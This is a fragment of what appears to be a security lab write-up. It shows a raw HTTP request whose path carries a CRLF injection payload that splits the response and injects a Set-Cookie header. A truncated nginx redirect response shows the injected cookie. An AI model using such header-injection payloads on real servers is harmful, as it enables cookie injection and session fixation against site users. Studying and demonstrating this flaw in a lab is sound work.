 GET /%0d%0aSet-Cookie:%20haha=1 HTTP/1.1
Host: 192.168.66.55:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Moved
Server: nginx/1.13.0
Date: Tue, 01 Mar 202
Content-Type: text/ht
Content-Length: 161
Connection: close
Location: https://192.
Set-Cookie: haha=1
<html>